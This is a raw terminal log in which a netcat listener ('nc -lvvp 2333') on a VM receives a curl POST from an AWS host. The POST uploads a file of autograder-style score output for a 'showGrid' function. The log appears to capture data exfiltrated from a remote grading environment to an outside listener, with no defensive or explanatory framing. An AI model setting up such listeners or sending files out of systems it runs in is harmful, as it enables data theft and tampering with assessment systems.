 ubuntu@VM-4-9-ubuntu:~$ nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from ec2-54-186-25-170.us-west-2.compute.amazonaws.com 58824 received!
POST / HTTP/1.1
Host: 129.226.162.60:2333
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 285
Content-Type: multipart/form-data; boundary=------------------------467a5525273bdcf4
--------------------------467a5525273bdcf4
Content-Disposition: form-data; name="xx"; filename="zeroMarkshowGrid.txt"
Content-Type: text/plain
{
"score": 0,
"max_score": 8,
"output": "0/8 for function showGrid"
},
--------------------------467a5525273bdcf4--
^C